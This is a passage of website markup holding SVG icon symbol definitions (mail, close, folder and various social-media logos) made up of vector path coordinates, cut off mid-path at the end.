<path class="path1" d="M29.714 26.857v-13.714q-0.571 0.643-1.232 1.179-4.786 3.679-7.607 6.036-0.911 0.768-1.482 1.196t-1.545 0.866-1.83 0.438h-0.036q-0.857 0-1.83-0.438t-1.545-0.866-1.482-1.196q-2.821-2.357-7.607-6.036-0.661-0.536-1.232-1.179v13.714q0 0.232 0.17 0.402t0.402 0.17h26.286q0.232 0 0.402-0.17t0.17-0.402zM29.714 8.089v-0.438t-0.009-0.232-0.054-0.223-0.098-0.161-0.161-0.134-0.25-0.045h-26.286q-0.232 0-0.402 0.17t-0.17 0.402q0 3 2.625 5.071 3.446 2.714 7.161 5.661 0.107 0.089 0.625 0.527t0.821 0.67 0.795 0.563 0.902 0.491 0.768 0.161h0.036q0.357 0 0.768-0.161t0.902-0.491 0.795-0.563 0.821-0.67 0.625-0.527q3.714-2.946 7.161-5.661 0.964-0.768 1.795-2.063t0.83-2.348zM32 7.429v19.429q0 1.179-0.839 2.018t-2.018 0.839h-26.286q-1.179 0-2.018-0.839t-0.839-2.018v-19.429q0-1.179 0.839-2.018t2.018-0.839h26.286q1.179 0 2.018 0.839t0.839 2.018z"></path>
</symbol>
<symbol id="icon-close" viewBox="0 0 25 32">
<path class="path1" d="M23.179 23.607q0 0.714-0.5 1.214l-2.429 2.429q-0.5 0.5-1.214 0.5t-1.214-0.5l-5.25-5.25-5.25 5.25q-0.5 0.5-1.214 0.5t-1.214-0.5l-2.429-2.429q-0.5-0.5-0.5-1.214t0.5-1.214l5.25-5.25-5.25-5.25q-0.5-0.5-0.5-1.214t0.5-1.214l2.429-2.429q0.5-0.5 1.214-0.5t1.214 0.5l5.25 5.25 5.25-5.25q0.5-0.5 1.214-0.5t1.214 0.5l2.429 2.429q0.5 0.5 0.5 1.214t-0.5 1.214l-5.25 5.25 5.25 5.25q0.5 0.5 0.5 1.214z"></path>
</symbol>
<symbol id="icon-angle-down" viewBox="0 0 21 32">
<path class="path1" d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path>
</symbol>
<symbol id="icon-folder-open" viewBox="0 0 34 32">
<path class="path1" d="M33.554 17q0 0.554-0.554 1.179l-6 7.071q-0.768 0.911-2.152 1.545t-2.563 0.634h-19.429q-0.607 0-1.080-0.232t-0.473-0.768q0-0.554 0.554-1.179l6-7.071q0.768-0.911 2.152-1.545t2.563-0.634h19.429q0.607 0 1.080 0.232t0.473 0.768zM27.429 10.857v2.857h-14.857q-1.679 0-3.518 0.848t-2.929 2.134l-6.107 7.179q0-0.071-0.009-0.223t-0.009-0.223v-17.143q0-1.643 1.179-2.821t2.821-1.179h5.714q1.643 0 2.821 1.179t1.179 2.821v0.571h9.714q1.643 0 2.821 1.179t1.179 2.821z"></path>
</symbol>
<symbol id="icon-twitter" viewBox="0 0 30 32">
<path class="path1" d="M28.929 7.286q-1.196 1.75-2.893 2.982 0.018 0.25 0.018 0.75 0 2.321-0.679 4.634t-2.063 4.437-3.295 3.759-4.607 2.607-5.768 0.973q-4.839 0-8.857-2.589 0.625 0.071 1.393 0.071 4.018 0 7.161-2.464-1.875-0.036-3.357-1.152t-2.036-2.848q0.589 0.089 1.089 0.089 0.768 0 1.518-0.196-2-0.411-3.313-1.991t-1.313-3.67v-0.071q1.214 0.679 2.607 0.732-1.179-0.786-1.875-2.054t-0.696-2.75q0-1.571 0.786-2.911 2.161 2.661 5.259 4.259t6.634 1.777q-0.143-0.679-0.143-1.321 0-2.393 1.688-4.080t4.080-1.688q2.5 0 4.214 1.821 1.946-0.375 3.661-1.393-0.661 2.054-2.536 3.179 1.661-0.179 3.321-0.893z"></path>
</symbol>
<symbol id="icon-facebook" viewBox="0 0 19 32">
<path class="path1" d="M17.125 0.214v4.714h-2.804q-1.536 0-2.071 0.643t-0.536 1.929v3.375h5.232l-0.696 5.286h-4.536v13.554h-5.464v-13.554h-4.554v-5.286h4.554v-3.893q0-3.321 1.857-5.152t4.946-1.83q2.625 0 4.071 0.214z"></path>
</symbol>
<symbol id="icon-github" viewBox="0 0 27 32">
<path class="path1" d="M13.714 2.286q3.732 0 6.884 1.839t4.991 4.991 1.839 6.884q0 4.482-2.616 8.063t-6.759 4.955q-0.482 0.089-0.714-0.125t-0.232-0.536q0-0.054 0.009-1.366t0.009-2.402q0-1.732-0.929-2.536 1.018-0.107 1.83-0.321t1.679-0.696 1.446-1.188 0.946-1.875 0.366-2.688q0-2.125-1.411-3.679 0.661-1.625-0.143-3.643-0.5-0.161-1.446 0.196t-1.643 0.786l-0.679 0.429q-1.661-0.464-3.429-0.464t-3.429 0.464q-0.286-0.196-0.759-0.482t-1.491-0.688-1.518-0.241q-0.804 2.018-0.143 3.643-1.411 1.554-1.411 3.679 0 1.518 0.366 2.679t0.938 1.875 1.438 1.196 1.679 0.696 1.83 0.321q-0.696 0.643-0.875 1.839-0.375 0.179-0.804 0.268t-1.018 0.089-1.17-0.384-0.991-1.116q-0.339-0.571-0.866-0.929t-0.884-0.429l-0.357-0.054q-0.375 0-0.518 0.080t-0.089 0.205 0.161 0.25 0.232 0.214l0.125 0.089q0.393 0.179 0.777 0.679t0.563 0.911l0.179 0.411q0.232 0.679 0.786 1.098t1.196 0.536 1.241 0.125 0.991-0.063l0.411-0.071q0 0.679 0.009 1.58t0.009 0.973q0 0.321-0.232 0.536t-0.714 0.125q-4.143-1.375-6.759-4.955t-2.616-8.063q0-3.732 1.839-6.884t4.991-4.991 6.884-1.839zM5.196 21.982q0.054-0.125-0.125-0.214-0.179-0.054-0.232 0.036-0.054 0.125 0.125 0.214 0.161 0.107 0.232-0.036zM5.75 22.589q0.125-0.089-0.036-0.286-0.179-0.161-0.286-0.054-0.125 0.089 0.036 0.286 0.179 0.179 0.286 0.054zM6.286 23.393q0.161-0.125 0-0.339-0.143-0.232-0.304-0.107-0.161 0.089 0 0.321t0.304 0.125zM7.036 24.143q0.143-0.143-0.071-0.339-0.214-0.214-0.357-0.054-0.161 0.143 0.071 0.339 0.214 0.214 0.357 0.054zM8.054 24.589q0.054-0.196-0.232-0.286-0.268-0.071-0.339 0.125t0.232 0.268q0.268 0.107 0.339-0.107zM9.179 24.679q0-0.232-0.304-0.196-0.286 0-0.286 0.196 0 0.232 0.304 0.196 0.286 0 0.286-0.196zM10.214 24.5q-0.036-0.196-0.321-0.161-0.286 0.054-0.25 0.268t0.321 0.143 0.25-0.25z"></path>
</symbol>
<symbol id="icon-bars" viewBox="0 0 27 32">
<path class="path1" d="M27.429 24v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 14.857v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 5.714v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804z"></path>
</symbol>
<symbol id="icon-google-plus" viewBox="0 0 41 32">
<path class="path1" d="M25.661 16.304q0 3.714-1.554 6.616t-4.429 4.536-6.589 1.634q-2.661 0-5.089-1.036t-4.179-2.786-2.786-4.179-1.036-5.089 1.036-5.089 2.786-4.179 4.179-2.786 5.089-1.036q5.107 0 8.768 3.429l-3.554 3.411q-2.089-2.018-5.214-2.018-2.196 0-4.063 1.107t-2.955 3.009-1.089 4.152 1.089 4.152 2.955 3.009 4.063 1.107q1.482 0 2.723-0.411t2.045-1.027 1.402-1.402 0.875-1.482 0.384-1.321h-7.429v-4.5h12.357q0.214 1.125 0.214 2.179zM41.143 14.125v3.75h-3.732v3.732h-3.75v-3.732h-3.732v-3.75h3.732v-3.732h3.75v3.732h3.732z"></path>
</symbol>
<symbol id="icon-linkedin" viewBox="0 0 27 32">
<path class="path1" d="M6.232 11.161v17.696h-5.893v-17.696h5.893zM6.607 5.696q0.018 1.304-0.902 2.179t-2.42 0.875h-0.036q-1.464 0-2.357-0.875t-0.893-2.179q0-1.321 0.92-2.188t2.402-0.866 2.375 0.866 0.911 2.188zM27.429 18.714v10.143h-5.875v-9.464q0-1.875-0.723-2.938t-2.259-1.063q-1.125 0-1.884 0.616t-1.134 1.527q-0.196 0.536-0.196 1.446v9.875h-5.875q0.036-7.125 0.036-11.554t-0.018-5.286l-0.018-0.857h5.875v2.571h-0.036q0.357-0.571 0.732-1t1.009-0.929 1.554-0.777 2.045-0.277q3.054 0 4.911 2.027t1.857 5.938z"></path>
</symbol>
<symbol id="icon-quote-right" viewBox="0 0 30 32">
<path class="path1" d="M13.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429zM29.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429z"></path>
</symbol>
<symbol id="icon-mail-reply" viewBox="0 0 32 32">
<path class="path1" d="M32 20q0 2.964-2.268 8.054-0.054 0.125-0.188 0.429t-0.241 0.536-0.232 0.393q-0.214 0.304-0.5 0.304-0.268 0-0.42-0.179t-0.152-0.446q0-0.161 0.045-0.473t0.045-0.42q0.089-1.214 0.089-2.196 0-1.804-0.313-3.232t-0.866-2.473-1.429-1.804-1.884-1.241-2.375-0.759-2.75-0.384-3.134-0.107h-4v4.571q0 0.464-0.339 0.804t-0.804 0.339-0.804-0.339l-9.143-9.143q-0.339-0.339-0.339-0.804t0.339-0.804l9.143-9.143q0.339-0.339 0.804-0.339t0.804 0.339 0.339 0.804v4.571h4q12.732 0 15.625 7.196 0.946 2.393 0.946 5.946z"></path>
</symbol>
<symbol id="icon-youtube" viewBox="0 0 27 32">
<path class="path1" d="M17.339 22.214v3.768q0 1.196-0.696 1.196-0.411 0-0.804-0.393v-5.375q0.393-0.393 0.804-0.393 0.696 0 0.696 1.196zM23.375 22.232v0.821h-1.607v-0.821q0-1.214 0.804-1.214t0.804 1.214zM6.125 18.339h1.911v-1.679h-5.571v1.679h1.875v10.161h1.786v-10.161zM11.268 28.5h1.589v-8.821h-1.589v6.75q-0.536 0.75-1.018 0.75-0.321 0-0.375-0.375-0.018-0.054-0.018-0.625v-6.5h-1.589v6.982q0 0.875 0.143 1.304 0.214 0.661 1.036 0.661 0.857 0 1.821-1.089v0.964zM18.929 25.857v-3.518q0-1.304-0.161-1.768-0.304-1-1.268-1-0.893 0-1.661 0.964v-3.875h-1.589v11.839h1.589v-0.857q0.804 0.982 1.661 0.982 0.964 0 1.268-0.982 0.161-0.482 0.161-1.786zM24.964 25.679v-0.232h-1.625q0 0.911-0.036 1.089-0.125 0.643-0.714 0.643-0.821 0-0.821-1.232v-1.554h3.196v-1.839q0-1.411-0.482-2.071-0.696-0.911-1.893-0.911-1.214 0-1.911 0.911-0.5 0.661-0.5 2.071v3.089q0 1.411 0.518 2.071 0.696 0.911 1.929 0.911 1.286 0 1.929-0.946 0.321-0.482 0.375-0.964 0.036-0.161 0.036-1.036zM14.107 9.375v-3.75q0-1.232-0.768-1.232t-0.768 1.232v3.75q0 1.25 0.768 1.25t0.768-1.25zM26.946 22.786q0 4.179-0.464 6.25-0.25 1.054-1.036 1.768t-1.821 0.821q-3.286 0.375-9.911 0.375t-9.911-0.375q-1.036-0.107-1.83-0.821t-1.027-1.768q-0.464-2-0.464-6.25 0-4.179 0.464-6.25 0.25-1.054 1.036-1.768t1.839-0.839q3.268-0.357 9.893-0.357t9.911 0.357q1.036 0.125 1.83 0.839t1.027 1.768q0.464 2 0.464 6.25zM9.125 0h1.821l-2.161 7.125v4.839h-1.786v-4.839q-0.25-1.321-1.089-3.786-0.661-1.839-1.161-3.339h1.893l1.268 4.696zM15.732 5.946v3.125q0 1.446-0.5 2.107-0.661 0.911-1.893 0.911-1.196 0-1.875-0.911-0.5-0.679-0.5-2.107v-3.125q0-1.429 0.5-2.089 0.679-0.911 1.875-0.911 1.232 0 1.893 0.911 0.5 0.661 0.5 2.089zM21.714 3.054v8.911h-1.625v-0.982q-0.946 1.107-1.839 1.107-0.821 0-1.054-0.661-0.143-0.429-0.143-1.339v-7.036h1.625v6.554q0 0.589 0.018 0.625 0.054 0.393 0.375 0.393 0.482 0 1.018-0.768v-6.804h1.625z"></path>
</symbol>
<symbol id="icon-dropbox" viewBox="0 0 32 32">
<path class="path1" d="M7.179 12.625l8.821 5.446-6.107 5.089-8.75-5.696zM24.786 22.536v1.929l-8.75 5.232v0.018l-0.018-0.018-0.018 0.018v-0.018l-8.732-5.232v-1.929l2.625 1.714 6.107-5.071v-0.036l0.018 0.018 0.018-0.018v0.036l6.125 5.071zM9.893 2.107l6.107 5.089-8.821 5.429-6.036-4.821zM24.821 12.625l6.036 4.839-8.732 5.696-6.125-5.089zM22.125 2.107l8.732 5.696-6.036 4.821-8.821-5.429z"></path>
</symbol>
<symbol id="icon-instagram" viewBox="0 0 27 32">
<path class="path1" d="M18.286 16q0-1.893-1.339-3.232t-3.232-1.339-3.232 1.339-1.339 3.232 1.339 3.232 3.232 1.339 3.232-1.339 1.339-3.232zM20.75 16q0 2.929-2.054 4.982t-4.982 2.054-4.982-2.054-2.054-4.982 2.054-4.982 4.982-2.054 4.982 2.054 2.054 4.982zM22.679 8.679q0 0.679-0.482 1.161t-1.161 0.482-1.161-0.482-0.482-1.161 0.482-1.161 1.161-0.482 1.161 0.482 0.482 1.161zM13.714 4.75q-0.125 0-1.366-0.009t-1.884 0-1.723 0.054-1.839 0.179-1.277 0.33q-0.893 0.357-1.571 1.036t-1.036 1.571q-0.196 0.518-0.33 1.277t-0.179 1.839-0.054 1.723 0 1.884 0.009 1.366-0.009 1.366 0 1.884 0.054 1.723 0.179 1.839 0.33 1.277q0.357 0.893 1.036 1.571t1.571 1.036q0.518 0.196 1.277 0.33t1.839 0.179 1.723 0.054 1.884 0 1.366-0.009 1.366 0.009 1.884 0 1.723-0.054 1.839-0.179 1.277-0.33q0.893-0.357 1.571-1.036t1.036-1.571q0.196-0.518 0.33-1.277t0.179-1.839 0.054-1.723 0-1.884-0.009-1.366 0.009-1.366 0-1.884-0.054-1.723-0.179-1.839-0.33-1.277q-0.357-0.893-1.036-1.571t-1.571-1.036q-0.518-0.196-1.277-0.33t-1.839-0.179-1.723-0.054-1.884 0-1.366 0.009zM27.429 16q0 4.089-0.089 5.661-0.179 3.714-2.214 5.75t-5.75 2.214q-1.571 0.089-5.661 0.089t-5.661-0.089q-3.714-0.179-5.75-2.214t-2.214-5.75q-0.089-1.571-0.089-5.661t0.089-5.661q0.179-3.714 2.214-5.75t5.75-2.214q1.571-0.089 5.661-0.089t5.661 0.089q3.714 0.179 5.75 2.214t2.214 5.75q0.089 1.571 0.089 5.661z"></path>
</symbol>
<symbol id="icon-flickr" viewBox="0 0 27 32">
<path class="path1" d="M22.286 2.286q2.125 0 3.634 1.509t1.509 3.634v17.143q0 2.125-1.509 3.634t-3.634 1.509h-17.143q-2.125 0-3.634-1.509t-1.509-3.634v-17.143q0-2.125 1.509-3.634t3.634-1.509h17.143zM12.464 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679zM22.536 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679z"></path>
</symbol>
<symbol id="icon-tumblr" viewBox="0 0 19 32">
<path class="path1" d="M16.857 23.732l1.429 4.232q-0.411 0.625-1.982 1.179t-3.161 0.571q-1.857 0.036-3.402-0.464t-2.545-1.321-1.696-1.893-0.991-2.143-0.295-2.107v-9.714h-3v-3.839q1.286-0.464 2.304-1.241t1.625-1.607 1.036-1.821 0.607-1.768 0.268-1.58q0.018-0.089 0.080-0.152t0.134-0.063h4.357v7.571h5.946v4.5h-5.964v9.25q0 0.536 0.116 1t0.402 0.938 0.884 0.741 1.455 0.25q1.393-0.036 2.393-0.518z"></path>
</symbol>
<symbol id="icon-dribbble" viewBox="0 0 27 32">
<path class="path1" d="M18.286 26.786q-0.75-4.304-2.5-8.893h-0.036l-0.036 0.018q-0.286 0.107-0.768 0.295t-1.804 0.875-2.446 1.464-2.339 2.045-1.839 2.643l-0.268-0.196q3.286 2.679 7.464 2.679 2.357 0 4.571-0.929zM14.982 15.946q-0.375-0.875-0.946-1.982-5.554 1.661-12.018 1.661-0.018 0.125-0.018 0.375 0 2.214 0.786 4.223t2.214 3.598q0.893-1.589 2.205-2.973t2.545-2.223 2.33-1.446 1.777-0.857l0.661-0.232q0.071-0.018 0.232-0.063t0.232-0.080zM13.071 12.161q-2.143-3.804-4.357-6.75-2.464 1.161-4.179 3.321t-2.286 4.857q5.393 0 10.821-1.429zM25.286 17.857q-3.75-1.071-7.304-0.518 1.554 4.268 2.286 8.375 1.982-1.339 3.304-3.384t1.714-4.473zM10.911 4.625q-0.018 0-0.036 0.018 0.018-0.018 0.036-0.018zM21.446 7.214q-3.304-2.929-7.732-2.929-1.357 0-2.768 0.339 2.339 3.036 4.393 6.821 1.232-0.464 2.321-1.080t1.723-1.098 1.17-1.018 0.67-0.723zM25.429 15.875q-0.054-4.143-2.661-7.321l-0.018 0.018q-0.161 0.214-0.339 0.438t-0.777 0.795-1.268 1.080-1.786 1.161-2.348 1.152q0.446 0.946 0.786 1.696 0.036 0.107 0.116 0.313t0.134 0.295q0.643-0.089 1.33-0.125t1.313-0.036 1.232 0.027 1.143 0.071 1.009 0.098 0.857 0.116 0.652 0.107 0.446 0.080zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-skype" viewBox="0 0 27 32">
<path class="path1" d="M20.946 18.982q0-0.893-0.348-1.634t-0.866-1.223-1.304-0.875-1.473-0.607-1.563-0.411l-1.857-0.429q-0.536-0.125-0.786-0.188t-0.625-0.205-0.536-0.286-0.295-0.375-0.134-0.536q0-1.375 2.571-1.375 0.768 0 1.375 0.214t0.964 0.509 0.679 0.598 0.714 0.518 0.857 0.214q0.839 0 1.348-0.571t0.509-1.375q0-0.982-1-1.777t-2.536-1.205-3.25-0.411q-1.214 0-2.357 0.277t-2.134 0.839-1.589 1.554-0.598 2.295q0 1.089 0.339 1.902t1 1.348 1.429 0.866 1.839 0.58l2.607 0.643q1.607 0.393 2 0.643 0.571 0.357 0.571 1.071 0 0.696-0.714 1.152t-1.875 0.455q-0.911 0-1.634-0.286t-1.161-0.688-0.813-0.804-0.821-0.688-0.964-0.286q-0.893 0-1.348 0.536t-0.455 1.339q0 1.643 2.179 2.813t5.196 1.17q1.304 0 2.5-0.33t2.188-0.955 1.58-1.67 0.589-2.348zM27.429 22.857q0 2.839-2.009 4.848t-4.848 2.009q-2.321 0-4.179-1.429-1.375 0.286-2.679 0.286-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884q0-1.304 0.286-2.679-1.429-1.857-1.429-4.179 0-2.839 2.009-4.848t4.848-2.009q2.321 0 4.179 1.429 1.375-0.286 2.679-0.286 2.554 0 4.884 0.991t4.018 2.679 2.679 4.018 0.991 4.884q0 1.304-0.286 2.679 1.429 1.857 1.429 4.179z"></path>
</symbol>
<symbol id="icon-foursquare" viewBox="0 0 23 32">
<path class="path1" d="M17.857 7.75l0.661-3.464q0.089-0.411-0.161-0.714t-0.625-0.304h-12.714q-0.411 0-0.688 0.304t-0.277 0.661v19.661q0 0.125 0.107 0.018l5.196-6.286q0.411-0.464 0.679-0.598t0.857-0.134h4.268q0.393 0 0.661-0.259t0.321-0.527q0.429-2.321 0.661-3.411 0.071-0.375-0.205-0.714t-0.652-0.339h-5.25q-0.518 0-0.857-0.339t-0.339-0.857v-0.75q0-0.518 0.339-0.848t0.857-0.33h6.179q0.321 0 0.625-0.241t0.357-0.527zM21.911 3.786q-0.268 1.304-0.955 4.759t-1.241 6.25-0.625 3.098q-0.107 0.393-0.161 0.58t-0.25 0.58-0.438 0.589-0.688 0.375-1.036 0.179h-4.839q-0.232 0-0.393 0.179-0.143 0.161-7.607 8.821-0.393 0.446-1.045 0.509t-0.866-0.098q-0.982-0.393-0.982-1.75v-25.179q0-0.982 0.679-1.83t2.143-0.848h15.857q1.696 0 2.268 0.946t0.179 2.839zM21.911 3.786l-2.821 14.107q0.071-0.304 0.625-3.098t1.241-6.25 0.955-4.759z"></path>
</symbol>
<symbol id="icon-wordpress" viewBox="0 0 32 32">
<path class="path1" d="M2.268 16q0-2.911 1.196-5.589l6.554 17.946q-3.5-1.696-5.625-5.018t-2.125-7.339zM25.268 15.304q0 0.339-0.045 0.688t-0.179 0.884-0.205 0.786-0.313 1.054-0.313 1.036l-1.357 4.571-4.964-14.75q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-1.339-0.018-3.607-0.179-0.214-0.018-0.366 0.089t-0.205 0.268-0.027 0.33 0.161 0.295 0.348 0.143l1.429 0.143 2.143 5.857-3 9-5-14.857q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-0.125 0-0.411-0.009t-0.464-0.009q1.875-2.857 4.902-4.527t6.563-1.67q2.625 0 5.009 0.946t4.259 2.661h-0.179q-0.982 0-1.643 0.723t-0.661 1.705q0 0.214 0.036 0.429t0.071 0.384 0.143 0.411 0.161 0.375 0.214 0.402 0.223 0.375 0.259 0.429 0.25 0.411q1.125 1.911 1.125 3.786zM16.232 17.196l4.232 11.554q0.018 0.107 0.089 0.196-2.25 0.786-4.554 0.786-2 0-3.875-0.571zM28.036 9.411q1.696 3.107 1.696 6.589 0 3.732-1.857 6.884t-4.982 4.973l4.196-12.107q1.054-3.018 1.054-4.929 0-0.75-0.107-1.411zM16 0q3.25 0 6.214 1.268t5.107 3.411 3.411 5.107 1.268 6.214-1.268 6.214-3.411 5.107-5.107 3.411-6.214 1.268-6.214-1.268-5.107-3.411-3.411-5.107-1.268-6.214 1.268-6.214 3.411-5.107 5.107-3.411 6.214-1.268zM16 31.268q3.089 0 5.92-1.214t4.875-3.259 3.259-4.875 1.214-5.92-1.214-5.92-3.259-4.875-4.875-3.259-5.92-1.214-5.92 1.214-4.875 3.259-3.259 4.875-1.214 5.92 1.214 5.92 3.259 4.875 4.875 3.259 5.92 1.214z"></path>
</symbol>
<symbol id="icon-stumbleupon" viewBox="0 0 34 32">
<path class="path1" d="M18.964 12.714v-2.107q0-0.75-0.536-1.286t-1.286-0.536-1.286 0.536-0.536 1.286v10.929q0 3.125-2.25 5.339t-5.411 2.214q-3.179 0-5.42-2.241t-2.241-5.42v-4.75h5.857v4.679q0 0.768 0.536 1.295t1.286 0.527 1.286-0.527 0.536-1.295v-11.071q0-3.054 2.259-5.214t5.384-2.161q3.143 0 5.393 2.179t2.25 5.25v2.429l-3.482 1.036zM28.429 16.679h5.857v4.75q0 3.179-2.241 5.42t-5.42 2.241q-3.161 0-5.411-2.223t-2.25-5.366v-4.786l2.339 1.089 3.482-1.036v4.821q0 0.75 0.536 1.277t1.286 0.527 1.286-0.527 0.536-1.277v-4.911z"></path>
</symbol>
<symbol id="icon-digg" viewBox="0 0 37 32">
<path class="path1" d="M5.857 5.036h3.643v17.554h-9.5v-12.446h5.857v-5.107zM5.857 19.661v-6.589h-2.196v6.589h2.196zM10.964 10.143v12.446h3.661v-12.446h-3.661zM10.964 5.036v3.643h3.661v-3.643h-3.661zM16.089 10.143h9.518v16.821h-9.518v-2.911h5.857v-1.464h-5.857v-12.446zM21.946 19.661v-6.589h-2.196v6.589h2.196zM27.071 10.143h9.5v16.821h-9.5v-2.911h5.839v-1.464h-5.839v-12.446zM32.911 19.661v-6.589h-2.196v6.589h2.196z"></path>
</symbol>
<symbol id="icon-spotify" viewBox="0 0 27 32">
<path class="path1" d="M20.125 21.607q0-0.571-0.536-0.911-3.446-2.054-7.982-2.054-2.375 0-5.125 0.607-0.75 0.161-0.75 0.929 0 0.357 0.241 0.616t0.634 0.259q0.089 0 0.661-0.143 2.357-0.482 4.339-0.482 4.036 0 7.089 1.839 0.339 0.196 0.589 0.196 0.339 0 0.589-0.241t0.25-0.616zM21.839 17.768q0-0.714-0.625-1.089-4.232-2.518-9.786-2.518-2.732 0-5.411 0.75-0.857 0.232-0.857 1.143 0 0.446 0.313 0.759t0.759 0.313q0.125 0 0.661-0.143 2.179-0.589 4.482-0.589 4.982 0 8.714 2.214 0.429 0.232 0.679 0.232 0.446 0 0.759-0.313t0.313-0.759zM23.768 13.339q0-0.839-0.714-1.25-2.25-1.304-5.232-1.973t-6.125-0.67q-3.643 0-6.5 0.839-0.411 0.125-0.688 0.455t-0.277 0.866q0 0.554 0.366 0.929t0.92 0.375q0.196 0 0.714-0.143 2.375-0.661 5.482-0.661 2.839 0 5.527 0.607t4.527 1.696q0.375 0.214 0.714 0.214 0.518 0 0.902-0.366t0.384-0.92zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-soundcloud" viewBox="0 0 41 32">
<path class="path1" d="M14 24.5l0.286-4.304-0.286-9.339q-0.018-0.179-0.134-0.304t-0.295-0.125q-0.161 0-0.286 0.125t-0.125 0.304l-0.25 9.339 0.25 4.304q0.018 0.179 0.134 0.295t0.277 0.116q0.393 0 0.429-0.411zM19.286 23.982l0.196-3.768-0.214-10.464q0-0.286-0.232-0.429-0.143-0.089-0.286-0.089t-0.286 0.089q-0.232 0.143-0.232 0.429l-0.018 0.107-0.179 10.339q0 0.018 0.196 4.214v0.018q0 0.179 0.107 0.304 0.161 0.196 0.411 0.196 0.196 0 0.357-0.161 0.161-0.125 0.161-0.357zM0.625 17.911l0.357 2.286-0.357 2.25q-0.036 0.161-0.161 0.161t-0.161-0.161l-0.304-2.25 0.304-2.286q0.036-0.161 0.161-0.161t0.161 0.161zM2.161 16.5l0.464 3.696-0.464 3.625q-0.036 0.161-0.179 0.161-0.161 0-0.161-0.179l-0.411-3.607 0.411-3.696q0-0.161 0.161-0.161 0.143 0 0.179 0.161zM3.804 15.821l0.446 4.375-0.446 4.232q0 0.196-0.196 0.196-0.179 0-0.214-0.196l-0.375-4.232 0.375-4.375q0.036-0.214 0.214-0.214 0.196 0 0.196 0.214zM5.482 15.696l0.411 4.5-0.411 4.357q-0.036 0.232-0.25 0.232-0.232 0-0.232-0.232l-0.375-4.357 0.375-4.5q0-0.232 0.232-0.232 0.214 0 0.25 0.232zM7.161 16.018l0.375 4.179-0.375 4.393q-0.036 0.286-0.286 0.286-0.107 0-0.188-0.080t-0.080-0.205l-0.357-4.393 0.357-4.179q0-0.107 0.080-0.188t0.188-0.080q0.25 0 0.286 0.268zM8.839 13.411l0.375 6.786-0.375 4.393q0 0.125-0.089 0.223t-0.214 0.098q-0.286 0-0.321-0.321l-0.321-4.393 0.321-6.786q0.036-0.321 0.321-0.321 0.125 0 0.214 0.098t0.089 0.223zM10.518 11.875l0.339 8.357-0.339 4.357q0 0.143-0.098 0.241t-0.241 0.098q-0.321 0-0.357-0.339l-0.286-4.357 0.286-8.357q0.036-0.339 0.357-0.339 0.143 0 0.241 0.098t0.098 0.241zM12.268 11.161l0.321 9.036-0.321 4.321q-0.036 0.375-0.393 0.375-0.339 0-0.375-0.375l-0.286-4.321 0.286-9.036q0-0.161 0.116-0.277t0.259-0.116q0.161 0 0.268 0.116t0.125 0.277zM19.268 24.411v0 0zM15.732 11.089l0.268 9.107-0.268 4.268q0 0.179-0.134 0.313t-0.313 0.134-0.304-0.125-0.143-0.321l-0.25-4.268 0.25-9.107q0-0.196 0.134-0.321t0.313-0.125 0.313 0.125 0.134 0.321zM17.5 11.429l0.25 8.786-0.25 4.214q0 0.196-0.143 0.339t-0.339 0.143-0.339-0.143-0.161-0.339l-0.214-4.214 0.214-8.786q0.018-0.214 0.161-0.357t0.339-0.143 0.33 0.143 0.152 0.357zM21.286 20.214l-0.25 4.125q0 0.232-0.161 0.393t-0.393 0.161-0.393-0.161-0.179-0.393l-0.107-2.036-0.107-2.089 0.214-11.357v-0.054q0.036-0.268 0.214-0.429 0.161-0.125 0.357-0.125 0.143 0 0.268 0.089 0.25 0.143 0.286 0.464zM41.143 19.875q0 2.089-1.482 3.563t-3.571 